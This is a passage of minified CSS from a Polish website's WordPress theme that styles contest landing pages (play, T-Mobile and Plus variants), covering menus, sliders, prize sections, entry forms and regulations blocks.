#FFFFFF;border-radius:4px;pointer-events:none}.play-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::after{position:absolute;left:3px;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/checkmark.svg");background-size:contain;background-position:center;background-repeat:no-repeat;width:14px;height:14px;top:3px;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__form-right-submit{margin-top:16px}.play-contest__form-right-submit input{height:49px;width:100%;border-radius:8px;background-color:#8B3FF2;-webkit-box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);color:#fff;font-family:'Montserrat';font-size:12px;font-weight:900;letter-spacing:0;line-height:15px;border:none}.play-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.play-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.play-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.play-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.play-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.play-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:600;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.play-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.play-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.play-contest__regulations-text-description svg{display:inline-block}}.play-contest__regulations-text-description a{color:#353535;text-decoration:none}.play-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.play-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.play-contest__regulations-image img{max-width:100%;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.play-contest__regulations-image img{margin:0 0 0 auto}}.t-mobile-contest{scroll-behavior:smooth}.t-mobile-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.t-mobile-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.t-mobile-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.t-mobile-contest__header-logo{max-width:200px}@media (min-width: 350px){.t-mobile-contest__header-logo{max-width:245px}}.t-mobile-contest__header-logo img{max-width:100%;height:auto;display:block}.t-mobile-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.t-mobile-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.t-mobile-contest__header-burger{display:none}}.t-mobile-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.t-mobile-contest__header-menu{display:block}}.t-mobile-contest__header-menu-item{display:inline-block;padding:0 19px}.t-mobile-contest__header-menu-item:last-of-type{padding-right:0px}.t-mobile-contest__header-menu-item:hover a::after,.t-mobile-contest__header-menu-item:hover a::before{max-width:50%}.t-mobile-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.t-mobile-contest__header-menu-item a::after,.t-mobile-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__header-menu-item a::after{left:0}.t-mobile-contest__header-menu-item a::before{right:0}.t-mobile-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.t-mobile-contest__burger-menu.active{pointer-events:all}.t-mobile-contest__burger-menu.active::after{opacity:0.9}.t-mobile-contest__burger-menu.active .t-mobile-contest__burger-menu-wrapper{left:0}.t-mobile-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #fff 0%, #F70075 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.t-mobile-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.t-mobile-contest__burger-menu-wrapper{max-width:90%;width:90%}}.t-mobile-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.t-mobile-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.t-mobile-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.t-mobile-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.t-mobile-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.t-mobile-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.t-mobile-contest__slider .swiper-slide div{padding:0}.t-mobile-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.t-mobile-contest__slider .swiper-pagination{bottom:15px !important}}.t-mobile-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.t-mobile-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.t-mobile-contest__slider .swiper-pagination-bullet-active{opacity:1}.t-mobile-contest__slider-image{position:relative}.t-mobile-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.t-mobile-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.t-mobile-contest__contest{margin-bottom:40px}@media (min-width: 768px){.t-mobile-contest__contest{margin-bottom:80px}}.t-mobile-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}@media (min-width: 768px){.t-mobile-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}}@media (min-width: 768px){.t-mobile-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.t-mobile-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__contest-title{font-size:40px;line-height:54px}}.t-mobile-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.t-mobile-contest__contest-description{font-size:18px;line-height:24px}}.t-mobile-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.t-mobile-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.t-mobile-contest__contest-description-bottom{font-size:18px;line-height:24px}}.t-mobile-contest__contest-description-bottom .bold{font-weight:700}.t-mobile-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.t-mobile-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.t-mobile-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.t-mobile-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.t-mobile-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.t-mobile-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.t-mobile-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.t-mobile-contest__contest-list-slider{display:none}}.t-mobile-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.t-mobile-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.t-mobile-contest__contest-list-slider .swiper-slide div{padding:0}.t-mobile-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.t-mobile-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#6923B1;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.t-mobile-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.t-mobile-contest__rules{margin-bottom:72px}.t-mobile-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.t-mobile-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.t-mobile-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.t-mobile-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.t-mobile-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:left;padding:24px;margin-bottom:18px}.t-mobile-contest__rules-list-item.pink .play-contest__rules-list-item-title-text{color:#6923B1}.t-mobile-contest__rules-list-item.pink .play-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.t-mobile-contest__rules-list-item.blue .play-contest__rules-list-item-title-text{color:#7783FC}.t-mobile-contest__rules-list-item.blue .play-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.t-mobile-contest__rules-list-item.orange .play-contest__rules-list-item-title-text{color:#AD61CE}.t-mobile-contest__rules-list-item.orange .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.t-mobile-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}.t-mobile-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:10px;margin-right:16px}.t-mobile-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px;color:#B583F4}.t-mobile-contest__rules-list-item-title-text--blue{color:#7A8EFD}.t-mobile-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:left;margin-bottom:18px}.t-mobile-contest__rules-list-item-description .bold{font-weight:700}.t-mobile-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.t-mobile-contest__rules-list-item-images-item{padding:0 8px}.t-mobile-contest__rules-list-item-btn{border-radius:24px;-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:242px;width:100%;color:#F70075;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;cursor:pointer;text-decoration:none;height:42px;border:2px solid #F70075;border-radius:24px;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;margin-bottom:3px}.t-mobile-contest__rules-list-item-btn:hover{background-color:#F70075;color:#fff}.t-mobile-contest__rules-list-item-btn--pink{background-color:#F70075;color:#fff}.t-mobile-contest__rules-list-item-btn--pink:hover{background-color:#fff;color:#F70075}.t-mobile-contest__rules-list-item-link{text-align:right;color:#FF0093;font-size:11px;font-weight:300;letter-spacing:0.07px;line-height:17px;text-align:right;display:block}.t-mobile-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.t-mobile-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.t-mobile-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.t-mobile-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.t-mobile-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.t-mobile-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.t-mobile-contest__wins-wrapper{max-width:1230px;margin:0 auto}.t-mobile-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.t-mobile-contest__wins-title{font-size:40px;line-height:54px}}.t-mobile-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.t-mobile-contest__wins-description .bold{font-weight:bold}.t-mobile-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.t-mobile-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.t-mobile-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.t-mobile-contest__wins-items--hidden{display:none}}.t-mobile-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.t-mobile-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.t-mobile-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.t-mobile-contest__contact{margin-bottom:80px}.t-mobile-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__contact-title{font-size:40px;line-height:54px}}.t-mobile-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.t-mobile-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.t-mobile-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.t-mobile-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.t-mobile-contest__contact-items-item{padding:50px 20px 50px 20px}}.t-mobile-contest__contact-items-item-image{margin-bottom:32px}.t-mobile-contest__contact-items-item-image img{max-width:160px;display:block;margin:0 auto}.t-mobile-contest__contact-items-item-title{color:#F70075;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.t-mobile-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.t-mobile-contest__contact-items-item-value a{color:#353535;text-decoration:none}.t-mobile-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.t-mobile-contest__form{padding:30px 15px;border-radius:24px;background-color:#48227C;color:#fff;max-width:1300px;margin:0 auto 75px auto;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_formularz.webp");background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.t-mobile-contest__form{padding:80px 15px}}.t-mobile-contest__form .wpcf7-not-valid-tip{margin-bottom:15px;text-align:center;font-size:13px}.t-mobile-contest__form-title{color:#FFFFFF;font-weight:900;text-align:center;margin-bottom:25px;font-family:"Source Serif Pro";font-size:32px;line-height:42px}@media (min-width: 768px){.t-mobile-contest__form-title{font-size:40px;line-height:54px;margin-bottom:56px}}.t-mobile-contest__form-value{max-width:823px;margin:0 auto;display:block}.t-mobile-contest__form-value form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.t-mobile-contest__form-value form .wpcf7-response-output{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.t-mobile-contest__form-left,.t-mobile-contest__form-right{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px}@media (min-width: 700px){.t-mobile-contest__form-left,.t-mobile-contest__form-right{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.t-mobile-contest__form-left-item label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.t-mobile-contest__form-left-item .wpcf7-form-control-wrap{display:block;margin-top:8px}.t-mobile-contest__form-left-item input{max-width:100%;border-radius:8px;height:49px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:28px}.t-mobile-contest__form-left-description{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px;margin-bottom:20px}.t-mobile-contest__form-right label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.t-mobile-contest__form-right .wpcf7-form-control-wrap{display:block;margin-top:8px}.t-mobile-contest__form-right textarea{max-width:100%;border-radius:8px;height:151px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:16px;resize:none}.t-mobile-contest__form-right-accept .wpcf7-list-item{margin-left:0px}.t-mobile-contest__form-right-accept .wpcf7-list-item .ajax-loader{display:none}.t-mobile-contest__form-right-accept .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.t-mobile-contest__form-right-accept .wpcf7-list-item label input{width:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;height:20px;display:block;margin-right:8px;opacity:0}.t-mobile-contest__form-right-accept .wpcf7-list-item label input:checked+.wpcf7-list-item-label::after{opacity:1}.t-mobile-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.t-mobile-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::before{width:20px;height:20px;position:absolute;left:0;border:1px solid #FFFFFF;border-radius:4px;pointer-events:none}.t-mobile-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::after{position:absolute;left:3px;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/checkmark.svg");background-size:contain;background-position:center;background-repeat:no-repeat;width:14px;height:14px;top:3px;opacity:0;pointer-events:none;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__form-right-submit{margin-top:16px}.t-mobile-contest__form-right-submit input{height:49px;width:100%;border-radius:8px;background-color:#F70075;-webkit-box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);box-shadow:0 12px 50px 0 rgba(0,0,0,0.25);color:#fff;font-family:'Montserrat';font-size:12px;font-weight:900;letter-spacing:0;line-height:15px;border:none;border:2px solid #F70075;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.t-mobile-contest__form-right-submit input:hover{background-color:#fff;color:#F70075}.t-mobile-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.t-mobile-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.t-mobile-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.t-mobile-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.t-mobile-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.t-mobile-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:600;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.t-mobile-contest__regulations-text-description{font-weight:600}}@media (min-width: 768px){.t-mobile-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.t-mobile-contest__regulations-text-description span.bold{font-weight:600}.t-mobile-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.t-mobile-contest__regulations-text-description svg{display:inline-block}}.t-mobile-contest__regulations-text-description a{color:#353535;text-decoration:none}.t-mobile-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.t-mobile-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.t-mobile-contest__regulations-image img{max-width:378px;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.t-mobile-contest__regulations-image img{margin:0 0 0 auto}}.plus-contest{scroll-behavior:smooth}.plus-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.plus-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.plus-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.plus-contest__header-logo{max-width:200px}@media (min-width: 350px){.plus-contest__header-logo{max-width:245px}}.plus-contest__header-logo img{max-width:100%;height:auto;display:block}.plus-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.plus-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.plus-contest__header-burger{display:none}}.plus-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.plus-contest__header-menu{display:block}}.plus-contest__header-menu-item{display:inline-block;padding:0 19px}.plus-contest__header-menu-item:last-of-type{padding-right:0px}.plus-contest__header-menu-item:hover a::after,.plus-contest__header-menu-item:hover a::before{max-width:50%}.plus-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.plus-contest__header-menu-item a::after,.plus-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__header-menu-item a::after{left:0}.plus-contest__header-menu-item a::before{right:0}.plus-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.plus-contest__burger-menu.active{pointer-events:all}.plus-contest__burger-menu.active::after{opacity:0.9}.plus-contest__burger-menu.active .plus-contest__burger-menu-wrapper{left:0}.plus-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #fff 0%, #00B262 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.plus-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.plus-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.plus-contest__burger-menu-wrapper{max-width:90%;width:90%}}.plus-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.plus-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.plus-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.plus-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.plus-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.plus-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.plus-contest__slider .swiper-slide div{padding:0}.plus-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.plus-contest__slider .swiper-pagination{bottom:15px !important}}.plus-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.plus-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.plus-contest__slider .swiper-pagination-bullet-active{opacity:1}.plus-contest__slider-image{position:relative}.plus-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.plus-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.plus-contest__contest{margin-bottom:40px}@media (min-width: 768px){.plus-contest__contest{margin-bottom:80px}}.plus-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}@media (min-width: 768px){.plus-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/t-mobile/bg_nagrody.webp")}}@media (min-width: 768px){.plus-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.plus-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.plus-contest__contest-title{font-size:40px;line-height:54px}}.plus-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.plus-contest__contest-description{font-size:18px;line-height:24px}}.plus-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.plus-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.plus-contest__contest-description-bottom{font-size:18px;line-height:24px}}.plus-contest__contest-description-bottom .bold{font-weight:700}.plus-contest__contest-description-bottom 